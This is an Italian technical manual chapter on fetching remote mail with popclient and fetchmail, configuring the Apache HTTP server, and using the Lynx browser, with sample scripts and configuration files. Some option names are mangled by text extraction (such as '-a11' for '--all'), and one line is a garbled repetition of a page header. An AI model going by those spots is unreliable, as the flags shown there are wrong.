Nelle opzioni della riga di comando, si può osservare che non è stata indicata la possibilità di inserire la password. Infatti, non è possibile; per non dover inserire la password ogni volta che si scarica la posta, è necessario predisporre un file di configurazione.

Alcune opzioni

 $-2$ 

Viene utilizzato il protocollo POP2.

 $-3$ 

Viene utilizzato il protocollo POP3.

 $-k$  | --keep

Copia i messaggi dal servente remoto senza cancellarli da lì.

-s | --silent

Non mostra i messaggi di progressione dell'operazione.

-v | --verbose

Visualizza attraverso lo standard error tutti i messaggi che intercorrono tra il programma e il servente remoto.

-u *utente* | --u *utente*

Permette di specificare il nome dell'utente così come è registrato nel sistema remoto. Il valore predefinito è il nome dell'utente così come è conosciuto nel sistema locale.

-r *cartella\_remota* | --remote *cartella\_remota*

Permette di specificare una cartella della posta nel servente remoto, diversa da quella predefinita. Dipende dal servente remoto se questa cartella alternativa esiste. Questa opzione può essere utilizzata solo con il protocollo POP2.

-o *cartella\_locale* | --local *cartella\_locale*

Permette di specificare una cartella della posta locale alternativa. Quando non viene specificata una cartella per la posta ricevuta, si intende quella predefinita dal sistema locale.

 $-c$  |  $-$ stdout

Permette di emettere attraverso lo standard output la posta, invece di utilizzare la cartella della posta.

Codici di uscita

- 0 Uno o più messaggi sono stati caricati.
- 1 Non c'è posta.
- 2 Errore nell'apertura di un socket.
- 3 L'autentificazione dell'utente è fallita: il nome dell'utente o la password sono errati.
- 4 Errore generico nel protocollo di comunicazione.
- 5 Errore di sintassi nell'uso degli argomenti di '**popclient**'.
- 6 Errore generico nella registrazione della posta nella cartella locale.
- 7 Errore generico riportato dal servente remoto. Riguarda il protocollo POP3.
- 10 Errore indefinito.

### 106.3.2 Configurazione

Popclient può essere configurato in modo personale attraverso il file '~/.poprc'. In tal modo, l'utente può predisporre tutti i dati necessari ad automatizzare la connessione senza la necessità di utilizzare script o comandi pieni di opzioni. In particolare, attraverso il file personalizzato di configurazione, si può predisporre anche la password necessaria a prelevare la posta.

Si può leggere eventualmente la pagina di manuale *popclient*(1).

L'esempio seguente mostra uno script che utilizza la riga di comando di '**popclient**' per tutto ciò che è possibile fare in questo modo. La password per accedere al servente remoto deve essere fornita subito dopo l'avvio dello script .

```
#!/bin/bash
#======================================================================
# posta-remota
#
# Carica la posta da un elaboratore remoto utilizzando il protocollo
# pop-3 e la deposita in un file «inbox».
# Non utilizza alcun argomento dalla riga di comando, ma richiede
# l'inserimento della password durante l'esecuzione.
#======================================================================
#======================================================================
# Variabili.
#======================================================================
   #------------------------------------------------------------------
   # Il nome dell'elaboratore dal quale si scarica la posta.
   #------------------------------------------------------------------
   COMPUTER_POP="weizen.mehl.dg"
   #------------------------------------------------------------------
   # Il nome dell'utente così come è registrato nell'elaboratore POP.
   #------------------------------------------------------------------
   UTENTE="tizio"
    #------------------------------------------------------------------
   # Il file in cui si vuole che sia depositata la posta scaricata
   # dall'elaboratore POP.
    #------------------------------------------------------------------
```
Messaggi giunti presso recapiti remoti 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 1061 anno 106

INBOX="˜/mail/inbox"

```
#======================================================================
# Inizio.
#======================================================================
    #------------------------------------------------------------------
    # Tenta di caricare la posta dall'elaboratore remoto.
    #------------------------------------------------------------------
    if popclient -3 -o $INBOX -u $UTENTE $COMPUTER_POP
    then
        #--------------------------------------------------------------
        # L'operazione è riuscita, avvisa del successo.
        #--------------------------------------------------------------
        echo "È stata scaricata posta da $COMPUTER_POP all'interno \
di $INBOX"
    else
        #--------------------------------------------------------------
        # L'operazione non è riuscita.
        #--------------------------------------------------------------
        echo "Non ci sono messaggi nuovi nel servente $COMPUTER_POP."
    fi
#======================================================================
# Fine.
#======================================================================
```
Prima di poter eseguire uno script è importante ricordare di attribuirgli i permessi di esecuzione necessari.

chmod +x *nome\_del\_file*

In alternativa, per ottenere lo stesso risultato dello script, si può realizzare un file di configurazione come quello seguente, dove, in particolare, è possibile inserire anche la password.

# .poprc

———

```
server weizen.mehl.dg \
      proto pop3
     user tizio \
     pass tazza \
      localfolder /home/tizio/mail/inbox
```
# 106.4 Fetchmail

Fetchmail è un sistema di recupero della posta remota molto complesso. Permette di inserire i messaggi ottenuti nel sistema di consegna locale attraverso un MDA come Sendmail; oppure può utilizzare direttamente il protocollo SMTP per ottenere lo stesso risultato, o per inserire i messaggi in un sistema di trasporto più vicino (quale quello di una rete locale).

Può funzionare anche come demone personale (di un utente) in modo da provvedere regolarmente allo scarico dei messaggi.

Fetchmail ha il vantaggio di poter utilizzare una grande varietà di protocolli fatti per questo scopo. In linea di massima ci si può concentrare sui soliti POP2, POP3 e IMAP, ma è bene tenere presente che le possibilità sono maggiori, nel caso si presentasse l'occasione.

L'eseguibile '**fetchmail**' può essere gestito molto bene attraverso la riga di comando, ma è consigliabile anche la sua configurazione attraverso il file '~/.fetchmailrc', che permette di agevolare le operazioni di routine.

In queste sezioni vengono mostrati solo alcuni aspetti di Fetchmail, il cui utilizzo può essere approfondito attraverso la consultazione della sua documentazione originale: *fetchmail*(1).

# 106.4.1 \$ fetchmail

fetchmail [*opzioni*] *host\_remoto*

Permette di caricare la posta posta elettronica da un recapito remoto avendo a disposizione la scelta di un gran numero di protocolli per questo scopo. La posta caricata viene immessa automaticamente nel sistema locale di posta del'utente che ha utilizzato il programma.

L'eseguibile '**fetchmail**' dovrebbe poter funzionare anche soltanto per mezzo delle indicazioni passate attraverso la riga di comando. In pratica potrebbe non essere così, e si può essere costretti a definire in ogni caso il file di configurazione '˜/.fetchmailrc'.

Se si pone un conflitto tra quanto specificato tramite le opzioni della riga di comando e le direttive del file di configurazione, le prime prendono il sopravvento.

Alcune opzioni

 $-a$  |  $-a11$ 

Scarica tutti i messaggi, compresi quelli che risulta siano già stati visti.

 $-k$  |  $-keep$ 

Non cancella i messaggi che vengono scaricati.

-u *utente\_remoto* | --username *utente\_remoto*

Specifica precisamente il nome da utilizzare per accedere al servente remoto. Se non viene indicata questa informazione (attraverso la riga di comando, oppure attraverso la configurazione), si intende lo stesso nome utilizzato nel sistema locale.

-t *n\_secondi* | --timeout *n\_secondi*

Permette di stabilire un tempo massimo per la connessione, oltre il quale Fetchmail deve abbandonare il tentativo.

-d *n\_secondi* | --daemon *n\_secondi*

Avvia Fetchmail in modalità demone, cioè sullo sfondo, allo scopo di eseguire la scansione dei serventi in modo regolare. L'argomento esprime la durata dell'intervallo tra una scansione e l'altra, espresso in secondi.

Ogni utente può avviare una sola copia dell'eseguibile '**fetchmail**' in modalità demone; tuttavia, se si tenta di avviare una nuova copia di '**fetchmail**', quando è già attivo il demone, ciò fa sì che venga eseguita immediatamente una nuova scansione.

# 106.4.2 ˜/.fetchmailrc

Il file di configurazione di Fetchmail è molto importante. È interessante notare che non esiste un file di configurazione generale, ma solo quelli dei singoli utenti, e questo è ragionevole, dal momento che il recupero della posta elettronica è un'operazione personale.

Per motivi di sicurezza, dal momento che questo file può contenere informazioni delicate, è necessario che questo abbia esclusivamente i permessi di lettura e scrittura per l'utente proprietario (0600<sub>8</sub>). Se il file ha permessi maggiori, Fetchmail avverte e si rifiuta di proseguire.

Prima di analizzare la sintassi che può essere utilizzata al suo interno, si può notare che i commenti vengono espressi nel modo consueto, attraverso il simbolo '**#**' che li introduce, dove poi tutto quello che segue, fino alla fine della riga, viene ignorato. Così anche le righe bianche e quelle vuote vengono ignorate.

Ogni direttiva del file '˜/.fetchmailrc' contiene tutte le specifiche riferite al recupero della posta elettronica da un servente determinato. Queste direttive possono impiegare più righe, senza la necessità di indicare simboli di continuazione, e si distinguono perché iniziano con la parola chiave '**poll**', oppure '**skip**'.

Una direttiva '**poll**' rappresenta un servente da interpellare, mentre una direttiva '**skip**', uno da saltare. Di fatto non serve una direttiva '**skip**', ma può essere utile per evitare di cancellarla, riservando per il futuro la possibilità di riutilizzarla rimettendo la parola chiave '**poll**'.

Le direttive sono composte da una serie di parole chiave che rappresentano delle opzioni, a volte accompagnate da un argomento. Alcune parole chiave sono speciali, e pur non avendo alcun significato, sono utili per facilitare la lettura delle direttive. Tali parole sono: '**and**', '**with**', '**has**', '**wants**' e '**options**'. Nello stesso modo, possono essere usati la virgola, il punto e virgola e i due punti, che vengono ignorati ugualmente.

All'interno di ogni direttiva, deve essere rispettato un certo ordine nell'indicazione delle opzioni. Se ne distinguono due tipi: opzioni del servente e opzioni dell'utente. Le opzioni del servente devono apparire prima di quelle dell'utente.

Per comprendere il senso di queste direttive, è bene fare mente locale al formato generale semplificato, che queste possono avere.

### poll *servente* [protocol *protocollo*] [username *utente\_remoto*] [password *password*]

Gli argomenti delle opzioni che rappresentano delle stringhe, possono essere racchiusi tra apici doppi, in modo da poter contenere simboli particolari, come gli spazi (specialmente quando si tratta di indicare le password).

### Alcune opzioni del servente

poll *servente* | skip *servente*

Specifica l'accesso a un servente. Se si usa la parola chiave '**skip**', tutta la direttiva viene ignorata.

proto *protocollo* | protocol *protocollo*

Il tipo di protocollo da utilizzare, viene determinato normalmente in modo automatico. Con questa opzione può essere specificato espressamente, e si possono indicare i nomi seguenti.

- '**POP2**'
- '**POP3**'
- '**IMAP**'
- '**IMAP-K4**'
- '**IMAP-GSS**'
- '**APOP**'
- '**KPOP**'

Si noti che queste parole chiave possono essere espresse anche utilizzando solo lettere minuscole.

port *n\_porta*

Permette di specificare il numero della porta da utilizzare, nel caso il servente ne utilizzi una non standard.

timeout *n\_secondi*

Specifica il tempo massimo di inattività, dopo il quale si conclude la connessione, o il suo tentativo.

interface *interfaccia*/*numero\_ip*/*maschera*

Permette di specificare un'interfaccia di rete, assieme al gruppo di indirizzi che deve avere, prima di tentare la connessione con il servente remoto.

### Alcune opzioni dell'utente

user *utente\_remoto* | username *utente\_remoto*

Specifica il nome da utilizzare per accedere al sistema remoto.

is *utente\_remoto* here

Rappresenta il nome dell'utente locale che deve ricevere il messaggio. Di solito non si specifica, essendo quello che effettua l'operazione di recupero.

pass *password* | password *password*

La password per accedere al sistema remoto.

fetchall

Richiede espressamente il recupero di tutti i messaggi, compresi quelli già prelevati, ma mantenuti nel servente per qualche motivo.

limit *n\_byte*

Fissa la dimensione massima dei messaggi che possono essere prelevati. Quelli che eccedono tale limite vengono lasciati nel servente e risultano «non letti».

syslog

Utilizza il registro di sistema per annotare gli errori.

#### Esempi

Negli esempi viene mostrato l'uso di parole chiave che non sono state descritte. In ogni caso, il loro significato dovrebbe risultare intuitivo.

poll roggen.brot.dg protocol pop3 username tizio password "frase segreta"

Rappresenta la scansione del servente '**roggen.brot.dg**' con il protocollo POP3, utilizzando il nominativo-utente '**tizio**' che richiede la password '**frase segreta**' (che appare opportunamente tra virgolette).

poll roggen.brot.dg protocol pop3 username tizio password "frase segreta" poll schwarz.brot.dg username tizio1 password "ciao ciao"

Qui si prevede la scansione di due serventi, dove nel secondo caso non viene specificato il protocollo e anche il nominativo utilizzato risulta differente dal primo.

```
poll roggen.brot.dg
    protocol pop3
    username tizio
    password "frase segreta"
```
poll schwarz.brot.dg username tizio1 password "ciao ciao"

Come nell'esempio precedente, ma più strutturato e più facile da leggere.

```
poll roggen.brot.dg protocol pop3
    username tizio password "frase segreta" is tizio here
    username caio password "ciao caio" is caio2 here
```
username pippo password "marameo maramao" is pippo here

In questo caso, per uno stesso servente sono stati indicati diversi utenti remoti e locali. Per intendere il senso, si osservi che l'utente remoto '**caio**' corrisponde all'utente locale '**caio2**'.

Evidentemente, per ottenere un tale risultato, è necessario che l'utente che avvia Fetchmail conosca tutte le password di questi utenti. Probabilmente ciò è possibile quando si tratta di '**root**'.

# 106.5 MUA completi

Trattando l'argomento del trasferimento della posta remota, non bisogna dimenticare i programmi MUA (*Mail User Agent*) che si arrangiano a scaricarsela. L'esempio più comune è Netscape.

Utilizzando un MUA di questo tipo, se si dispone di un elaboratore connesso saltuariamente a Internet, non serve alcun sistema di gestione della posta elettronica locale, e nemmeno alcun programma per scaricarla dal recapito presso il fornitore di accesso.

D'altro canto, se si vuole gestire la posta elettronica localmente, ma si intende usare un programma come Netscape per leggerla e inviarla, si è costretti ad attivare il servente SMTP e anche il servizio POP3 per poterla prelevare dallo stesso elaboratore locale.

# HTTP

Il modo più comune per pubblicare informazioni attraverso la rete è quello di utilizzare un servente HTTP (*HyperText Transfer Protocol*).

Le informazioni pubblicate in questo modo sono rivolte a tutti gli utenti che possono raggiungere il servizio, nel senso che normalmente non viene richiesta alcuna identificazione. Al massimo si impedisce o si concede l'accesso in base al meccanismo di filtro gestito da '**inetd**' e '**tcpd**'.

# 107.1 Dal lato del servente

Per offrire un servizio HTTP occorre un programma in grado di gestirlo. Di solito si tratta di un demone. Analogamente al servizio FTP anonimo, il servente HTTP consente l'accesso a una particolare directory e alle sue discendenti. Si tratta in pratica di una sorta di directory *home* degli utenti che accedono attraverso questo protocollo.

Un servente HTTP non offre solo un servizio di semplice consultazione di documenti: permette anche di interpellare dei programmi. Questi programmi sono collocati normalmente al di fuori della directory da cui si diramano i documenti (HTML o di altro tipo), per evitare che questi possano essere letti. In questo contesto, tali programmi sono definiti *gateway*, e normalmente vengono chiamati *programmi CGI*, o *cgi-bin*.

# 107.2 Apache

Apache è un servente HTTP derivato da quello di NCSA, e costituisce lo standard di fatto per GNU/Linux e molte altre piattaforme.

In queste sezioni viene mostrato il funzionamento di Apache in modo sommario. L'argomento viene trattato meglio nel capitolo 203 ed eventualmente si può consultare anche la documentazione distribuita con Apache (disponibile anche presso <http://www.apache.org>).

# 107.2.1 Avvio di Apache

httpd [*opzioni*]

'**httpd**' è il servente Apache per la gestione del protocollo HTTP. Il programma (demone) può essere avviato da '**inetd**', oppure in modo autonomo. La scelta di avviarlo in modo indipendente da '**inetd**' è giustificabile se si vuole ottenere una risposta rapida alle richieste di questo servizio. In effetti, questo è il modo normale di organizzare un servente HTTP.

Se si opta per il controllo da parte di '**inetd**', il file '/etc/inetd.conf' dovrà contenere una riga simile a quella seguente, inoltre si dovrà modificare anche il file 'httpd.conf'.

http stream tcp nowait nobody /usr/sbin/tcpd /usr/sbin/httpd

Nelle sezioni seguenti si fa sempre riferimento a un'installazione in cui il servizio viene avviato in modo indipendente da '**inetd**'.

### Alcune opzioni

-d *directory\_radice\_del\_servente*

Permette di definire la directory che funge come punto di partenza per il servizio che viene offerto. Questa è già stabilita in modo predefinito in fase di compilazione del programma e ciò dipende dalla scelta di chi ha compiuto questa operazione. Attraverso questa opzione, si può indicare in modo esplicito una posizione diversa, che però può essere scavalcata dalla direttiva '**ServerRoot**' del file di configurazione 'httpd.conf'.

-f *file\_di\_configurazione*

Permette di indicare in modo esplicito il file di configurazione che '**httpd**' deve leggere ed eseguire prima di iniziare a gestire il suo servizio. Se il file viene indicato utilizzando un percorso relativo, se cioè manca la prima barra obliqua che identifica la directory radice, si fa riferimento a una posizione relativa che parte dalla directory '**ServerRoot**', ovvero quella definibile con l'opzione '**-d**'.

Il valore predefinito di questa opzione, dipende dal modo in cui è stato compilato il programma. In un sistema GNU/Linux dovrebbe trattarsi di '/etc/apache/httpd.conf'.

# 107.2.2 Configurazione

Di solito, non occorre configurare nulla per vedere funzionare il servente, vale comunque la pena di dare un'occhiata ai file di configurazione, che qui si suppone si trovino nella directory '/etc/apache/', in modo da poter modificare qualche dato prima di presentarsi all'esterno con il proprio servizio HTTP. Si tratta normalmente dei file seguenti:

- 'httpd.conf'
- 'srm.conf'
- 'access.conf'

Attraverso la configurazione si definiscono molte cose, ma in particolare due directory:

• '**ServerRoot**'

la directory a partire dalla quale si distribuiscono tutti i file più importanti del servizio HTTP, che potrebbe corrispondere a '/etc/apache/';

• '**DocumentRoot**'

la directory a partire dalla quale si distribuiscono i documenti offerti attraverso il protocollo HTTP, per la quale non esiste alcuno standard.

Nel seguito vengono descritte alcune direttive significative dei file di configurazione 'httpd.conf', 'srm.conf' e 'access.conf'.

### httpd.conf

ServerType  $\{$  standalone inetd $\}$ 

Permette di informare Apache sul modo in cui questo viene avviato: in modo autonomo (*standalone*) o attraverso '**inetd**'.

### Port *numero\_porta*

Si tratta dell'indicazione della porta (di solito è 80 corrispondente a HTTP), necessaria nel caso in cui il demone sia stato avviato in modo autonomo. Infatti, diversamente è '**inetd**' a stare in ascolto della porta del servizio HTTP.

User *utente*

Group *gruppo*

Permette di abbinare un utente e un gruppo agli accessi effettuati attraverso il protocollo HTTP. In pratica, quando si legge un file HTML o si interpella un programma CGI, lo si fa come se si fosse l'utente indicato da queste due direttive. Solitamente si utilizza l'utente e il gruppo '**nobody**'.

### ServerAdmin *email*

L'indirizzo di posta elettronica dell'amministratore del servizio.

ServerRoot *directory*

Rappresenta la directory a partire dalla quale si diramano le informazioni sulla configurazione, sulla registrazione degli eventi e simili. Corrisponde solitamente a qualcosa come '/etc/httpd/conf/' o '/etc/apache/'.

ErrorLog *registro\_degli\_errori*

TransferLog *registro\_dei\_trasferimenti*

Definiscono i nomi e la collocazione dei file delle registrazioni.

#### srm.conf

DocumentRoot *directory\_radice\_html*

Rappresenta la directory da cui si possono diramare i documenti HTML.

UserDir *percorso\_radice\_utenti*

Rappresenta un percorso aggiuntivo nel caso si acceda a un utente utilizzando il nome dell'utente stesso preceduto dal simbolo tilde ('**˜**'). Supponendo di avere una dichiarazione del tipo

UserDir public\_html

### $\blacksquare$

se si accede all'indirizzo '*host*/˜daniele/elenco.html' si fa riferimento effettivamente al file '˜daniele/public\_html/elenco.html'. In questo modo si evita di esporre l'intera directory personale dell'utente.

DirectoryIndex *file\_indice*...

Quando si accede a una directory invece che a un file specifico, se questa contiene un file tra quelli elencati nella direttiva '**DirectoryIndex**' viene restituito quel file, invece del semplice elenco del contenuto. Solitamente si utilizza il nome 'index.html'. Questo meccanismo permette di mascherare il contenuto effettivo della directory, oltre che di guidare l'utente del servizio in modo che non si perda in una miriade di file.

IndexIgnore *modello\_da\_ignorare*...

Quando si consente di accedere a una directory visualizzandone il contenuto (perché manca il file 'index.html' o equivalente), si può fare in modo che alcuni file non appaiano in elenco. Utilizzando questa direttiva, si possono indicare i modelli di file da non includere. Per questo si possono usare i consueti caratteri jolly (punto interrogativo e asterisco).

DefaultType *MIME\_type*...

Permette di definire il tipo MIME predefinito di un documento per il quale non si riesca a determinarne il tipo nel modo normale, cioè in base all'estensione. Di solito, questo valore predefinito è '**text/plain**'

Alias *directory\_fasulla directory\_reale*

Questo tipo di direttiva, che può essere ripetuta, permette di definire delle directory in posizioni diverse da quelle reali. La directory fasulla fa riferimento a una directory indicata nell'indirizzo richiesto e quella reale indica la directory effettiva nel file system. Per esempio,

Alias /icons/ /home/httpd/icons/

fa in modo che l'indirizzo '*host*/icons/' faccia in realtà riferimento alla directory '/home/httpd/ icons/' e non alla directory 'icons/' discendente da '**DocumentRoot**'.

ScriptAlias *directory\_fasulla directory\_reale*

Funziona come la direttiva '**Alias**', ma si riferisce ai programmi CGI.

access.conf

Il file di configurazione 'access.conf' permette di controllare in qualche modo gli accessi. La sua configurazione è più complessa rispetto a quella degli altri file. In particolare, oltre a normali direttive, si utilizzano dei delimitatori simili a marcatori HTML che permettono di definire il contesto a cui si riferiscono le direttive contenute.

Gli esempi seguenti rappresentano il contenuto normale di questo file.

```
<Directory /home/httpd/html>
Options Indexes Includes ExecCGI
AllowOverride None
order allow,deny
allow from all
</Directory>
```
Si tratta delle dichiarazioni riferite alla directory '/home/httpd/html/', ovvero quella definita in precedenza come '**DocumentRoot**'. In pratica vengono consentiti tutti gli utilizzi normali e l'accesso da parte di chiunque.

```
<Directory /home/httpd/cgi-bin>
AllowOverride None
Options None
</Directory>
```
Si tratta delle dichiarazioni riferite alla directory '/home/httpd/cgi-bin/', ovvero quella destinata a contenere i programmi CGI. Non viene definita alcuna opzione.

### 107.2.3 Verifica del funzionamento

Avviando il proprio navigatore preferito e selezionando un indirizzo HTTP corrispondente al nome o all'indirizzo del proprio elaboratore, si dovrebbe vedere la pagina introduttiva della documentazione di Apache.



Figura 107.1. La pagina introduttiva di Apache.

# 107.3 Dal lato del cliente

Per poter usufruire di un servizio HTTP occorre un cliente adatto. In generale, tale cliente è in grado di accedere anche ad altri servizi, pertanto, in questo senso viene definito semplicemente «navigatore». Il programma di navigazione tipico dovrebbe consentire anche la visualizzazione di immagini, ma un buon programma che utilizza soltanto un terminale a caratteri può essere utilizzato in qualunque condizione, quindi, tale possibilità non deve essere scartata a priori.

# 107.3.1 Uniform Resource Locator – Uniform Resource Identifier

L'integrazione di diversi protocolli impone l'utilizzo di un sistema uniforme per indicare gli indirizzi, in modo da conoscere subito in che modo si deve effettuare il collegamento. Per questo, quando si utilizza un navigatore, si devono usare indirizzi espressi in modo standard, e precisamente secondo il formato URI, o *Uniform Resource Identifier*. Attualmente, è ancora in uso la vecchia definizione, URL, *Uniform Resource Locator*, che in pratica rappresenta la stessa cosa. Attraverso questa modalità, è possibile definire tutto quello che serve per raggiungere una risorsa: protocollo, nodo (*host*), porta, percorso. Il formato generale di un URI è descritto nel capitolo 142.

# 107.3.2 Tempi morti

Un problema che riguarda un po' tutti i programmi clienti, sono i tempi morti. Questi programmi, quando tentano di accedere a un risorsa senza riuscirci, restano a lungo in attesa prima di restituire una segnalazione di errore. Se si utilizza un servente DNS e questo non risulta raggiungibile, oppure a sua volta non riesce a raggiungere gli altri serventi DNS di livello superiore, le attese sono dovute al ritardo nelle risposta date dal servizio di risoluzione dei nomi.

All'avvio, la maggior parte dei navigatori cerca di raggiungere la propria pagina di presentazione (*home page*) e questo richiede un collegamento in funzione in quel momento.

Quando si vuole utilizzare un programma del genere soltanto per delle attività locali e si notano questi problemi nelle risposte, se si gestisce un servente DNS locale che, almeno temporaneamente, non ha accesso alla rete esterna, si può provare a disattivarlo utilizzando il comando seguente:

### # **ndc stop**

In seguito, per riattivarlo basterà utilizzare il comando opposto.

### # **ndc start**

Se la propria rete locale non accede mai all'esterno, non è necessario tentare di risolvere nomi che non appartengono all'ambito locale. Se si utilizza un servizio di risoluzione dei nomi basta togliere (commentandola) la direttiva contenuta nel file '/etc/named.conf' che fa riferimento al dominio principale, rappresentato da un punto singolo.

### $\blacksquare$

```
options {
       directory "/var/named";
};
//
//zone "." {
// type hint;
// file "named.root";
////
zone "0.0.127.in-addr.arpa" {
        type master;
        file "zone/127.0.0";
};
```
# 107.4 Lynx

Lynx è la prova di ciò che può fare un buon programma per i terminali senza grafica, anche per la navigazione del nella rete. A prima vista può risultare complicato da utilizzare, ma il tempo necessario per imparare il suo funzionamento sarà ripagato.

Lynx è un navigatore completo, a parte la limitazione dovuta alla mancanza della grafica. È stato portato su un gran numero di piattaforme, Dos inclusa (119.3). La sua semplicità lo rende prezioso in tutte quelle situazioni in cui non è possibile utilizzare il sistema grafico X.

Prima di avviare Lynx la prima volta, conviene controllare il suo file di configurazione generale. Molto probabilmente converrà modificare qualcosa. Si tratta di '/etc/lynx.cfg'.

Vale la pena di cambiare: l'indicazione della pagina iniziale, la posizione della guida e della pagina indice. Infatti, in questi casi, si fa riferimento a pagine HTML in rete, mentre è normale che ognuno si crei una propria pagina di inizio e che si abbiano a disposizione anche localmente i file della guida.

Queste indicazioni potrebbero apparire come negli esempi seguenti.

STARTFILE:file://localhost/etc/lynx-inizio.html

HELPFILE:file://localhost/usr/share/doc/lynx/lynx\_help/lynx\_help\_main.html

DEFAULT\_INDEX\_FILE:file://localhost/etc/lynx-indice.html

In tutti i casi mostrati, si fa riferimento a un file nell'elaboratore locale, '**localhost**'. Nel primo caso si fa riferimento al file '/etc/lynx-inizio.html', nel secondo a '/usr/share/doc/lynx/ lynx\_help/lynx\_help\_main.html', e nel terzo a '/etc/lynx-indice.html'. Probabilmente, tutto il resto può essere lasciato com'è.

# 107.4.1 Avvio di Lynx

### lynx [*opzioni*] [*file\_iniziale*]

Lynx si compone in pratica dell'eseguibile '**lynx**'. Questo può essere avviato con l'indicazione di un indirizzo iniziale (di solito una pagina), espresso secondo lo standard URI, oppure può trattarsi semplicemente di un file indicato senza formalità particolari. Se non è indicato alcun file iniziale, viene utilizzato quanto specificato nella configurazione contenuta nel file 'lynx.cfg', alla voce '**STARTFILE**'.

Per approfondire il funzionamento di Lynx si può consultare la pagina di manuale *lynx*(1) e soprattutto la guida interna che si ottiene con il comando '**lynx -help**'.

### Alcune opzioni

### -anonymous

Una particolarità di Lynx è la possibilità di concedere un numero limitato di funzionalità a utenti occasionali. Con questa opzione, si fa in modo che Lynx possa essere utilizzato solo come strumento di lettura ipertestuale, eliminando ogni possibilità di salvataggio di pagine o di dati e di stampa. Può essere molto utile in quelle situazioni in cui si vuole permettere l'utilizzo del programma a persone non controllate, che non sono state registrate nel sistema e che quindi non hanno un utente corrispondente.

### -cfg=*file\_di\_configurazione*

Permette di definire il file di configurazione, quando non si vuole utilizzare quello predefinito corrispondente a 'lynx.cfg'.

-ftp

Disabilita l'utilizzo del protocollo FTP.

-homepage=*indirizzo\_URI*

Permette di indicare una pagina iniziale differente da quella predefinita. Verrebbe utilizzata in particolare quando si accede alla pagina principale.

-index=*indirizzo\_URI*

Permette di indicare una pagina indice.

-localhost

Impedisce l'accesso a indirizzi URI esterni all'elaboratore locale. In pratica, obbliga a rimanere all'interno dell'elaboratore locale.

-term=*terminale*

Normalmente, Lynx è in grado di determinare da solo il tipo di terminale a disposizione, in modo da potervisi adattare. A volte questo riconoscimento non avviene correttamente; in quei casi è necessario indicare espressamente il nome del terminale. Se utilizzando una console GNU/Linux, o una finestra sotto X, non si distingue il cursore, conviene provare indicando un terminale '**vt100**'.

 $-d$ ump

Fa in modo che l'URI richiesto venga emesso attraverso lo standard output, terminando subito dopo il funzionamento di Lynx.

-nolist

In condizioni normali, quando si utilizza l'opzione '**-dump**' si ottiene alla fine del file l'elenco dei riferimenti ipertestuali contenuti nel documento. Con l'opzione '**-nolist**' questi vengono omessi.

### Esempi

### \$ **lynx -term=vt100 file://localhost/home/daniele/indice.html**

Avvia Lynx specificando il tipo di terminale ('**vt100**') e il file iniziale.

\$ **lynx -dump file://localhost/home/daniele/indice.html**

Fa in modo che Lynx restituisca attraverso lo standard output l'URI richiesto, dopo averlo trasformato in un file di testo normale.

\$ **lynx -dump -nolist file://localhost/home/daniele/indice.html**

Come nell'esempio precedente, senza aggiungere in coda l'elenco dei riferimenti ipertestuali contenuti nel documento.

\$ **lynx**

Avvia Lynx utilizzando esclusivamente la configurazione contenuta nel file 'lynx.cfg'.

# 107.4.2 Funzionamento

Lynx permette l'utilizzo di una serie di comandi abbinati a tasti più o meno mnemonici. Non è disponibile un menù, quindi occorre un minimo di preparazione prima di poter utilizzare Lynx.

L'abbinamento tra i comandi e i tasti corrispondenti è definito all'interno del file di configurazione ('lynx.cfg'), ma in generale conviene non alterare le definizioni predefinite.

La figura 107.2 mostra in che modo si presenta Lynx dopo essere stato avviato con l'indicazione di una pagina HTML particolare. Nelle ultime righe dello schermo (o della finestra) appare un riepilogo dei comandi principali. Prima di richiamare la guida (*help*) conviene configurare correttamente il file 'lynx.cfg' al riguardo: molto probabilmente i file della guida sono disponibili localmente, mentre di solito questo file fa riferimento alla guida ottenibile attraverso la rete. Nella sezione dedicata alla configurazione è già stato spiegato come fare per correggere questo particolare.

# 107.4.3 Navigazione e scorrimento del documento

La navigazione all'interno di un documento ipertestuale è relativamente semplice, anche se non si può utilizzare il mouse. In particolare va ricordato l'uso dei tasti freccia, per cui [ *freccia su* ] e [ *freccia giù* ] servono per spostare il cursore da un riferimento (*link*) a un altro, [ *freccia sinistra* ] permette di tornare al documento precedente e [ *freccia destra* ] permette di seguire il riferimento su cui si trova il cursore.

Clean the Clipper 5.2 (p1 of 80)

This page hosted by [gc\_icon.gif] Get your own Free Home Page  $\_$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th

[home] [step1][step2][step3] [step4][step5][step6] [step7][links]

Clean the Clipper 5.2

A different way to program using Clipper 5.2 without commands, that is, without the file STD.CH.

All trade names referenced herein are either trademarks or registered trademarks of their respective companies. In particular, Clipper (CA-Clipper) is a registered trademark of Computer Associates International.

!WARNING! The informations contained inside this page are version dependent. !WARNING!

 $\_$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th

-- press space for next page -- Arrow keys: Up and Down to move. Right to follow a link; Left to go back. H)elp O)ptions P)rint G)o M)ain screen Q)uit /=search [delete]=history list

Figura 107.2. Lynx dopo essere stato avviato con l'indicazione di un indirizzo specifico.

